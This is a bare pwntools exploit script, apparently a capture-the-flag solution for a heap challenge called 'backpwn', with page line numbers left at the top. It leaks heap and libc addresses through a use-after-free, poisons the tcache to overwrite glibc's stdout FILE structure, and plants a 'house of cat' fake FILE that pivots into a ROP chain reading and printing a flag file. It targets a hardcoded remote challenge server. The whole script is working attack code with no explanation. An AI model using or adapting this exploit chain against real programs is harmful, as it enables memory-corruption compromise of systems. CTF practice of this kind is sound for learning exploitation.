1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
| from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
fn = './backpwn'
elf = ELF(fn)
libc = ELF('./libc.so.6')
debug = 1
if debug:
p = process(fn)
else:
p = remote('60.204.140.184', 30276)
def dbg(s=''):
if debug:
gdb.attach(p, s)
pause()
else:
pass
lg = lambda x, y: log.success(f'{x}: {hex(y)}')
def house_of_cat(fake_IO_file_addr):
flag_addr = fake_IO_file_addr + 0x200
data = fake_IO_file_addr + 0x400
payload = flat(
{
0x20: [
0, 0,
1, 1,
fake_IO_file_addr+0x150,
setcontext + 61
],
0x58: 0,
0x78: _IO_stdfile_2_lock,
0x90: fake_IO_file_addr + 0x30,
0xb0: -1,
0xc8: _IO_wfile_jumps + 0x10,
0x100: fake_IO_file_addr + 0x40,
0x140: {
0xa0: [fake_IO_file_addr + 0x210, ret]
},
0x1f0: 'flag',
0x200: [
pop_rax_ret,
2,
pop_rdi_ret,
flag_addr,
pop_rsi_ret,
0,
syscall_ret,
pop_rax_ret,
0,
pop_rdi_ret,
3,
pop_rsi_ret,
data,
pop_rdx_rbx_ret,
0x40, 0,
syscall_ret,
pop_rax_ret,
1,
pop_rdi_ret,
1,
pop_rsi_ret,
data,
pop_rdx_rbx_ret,
0x40, 0,
syscall_ret
]
}, filler='\x00'
)
return payload
def add(size, content='aaaaaaaa'):
p.sendlineafter('>>', '1')
p.sendlineafter('size:', str(size))
p.sendafter('Content:', content)
def edit(idx, content):
p.sendlineafter('>>', '3')
p.sendlineafter('idx:', str(idx))
p.sendafter('Content:', content)
def show(idx):
p.sendlineafter('>>', '4')
p.sendlineafter('idx:', str(idx))
def delete(idx):
p.sendlineafter('>>', '2')
p.sendlineafter('idx:', str(idx))
add(0x500)
add(0x500)
add(0x500)
delete(1)
delete(2)
edit(2, 'a')
show(2)
p.recvline()
heapbase = u64(p.recvline()[:-1].ljust(8, b'\x00')) & ~0xffffff
lg('heapbase', heapbase)
edit(2, p64(heapbase + 0x240))
add(0x500)
add(0x500, 'a')
show(4)
mi_libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 0x22861
lg('mi_libc_base', mi_libc_base)
libc_base = mi_libc_base - 0x1f2000
lg('libc_base', libc_base)
_IO_2_1_stdout = libc_base + 0x1ed6a0
_IO_stdfile_2_lock = libc_base + 0x1ee7e0
_IO_wfile_jumps = libc_base + 0x1e8f60
pop_rdi_ret = libc_base + 0x0000000000023b6a
pop_rsi_ret = libc_base + 0x000000000002601f
pop_rdx_rbx_ret = libc_base + 0x000000000015f8c6
pop_rax_ret = libc_base + 0x0000000000036174
syscall_ret = libc_base + 0x00000000000630a9
ret = pop_rdi_ret + 1
setcontext = libc_base + libc.sym['setcontext']
deferred_free = mi_libc_base + 0x75f50
gadgets = [0xe3afe, 0xe3b01, 0xe3b04]
one_gadget = libc_base + gadgets[1]
add(0x400)
add(0x400)
add(0x400)
delete(6)
delete(7)
edit(7, p64(_IO_2_1_stdout))
add(0x400)
add(0x400)
payload = p64(0) * 2 + house_of_cat(_IO_2_1_stdout)
add(0x400, payload)
p.interactive()
|









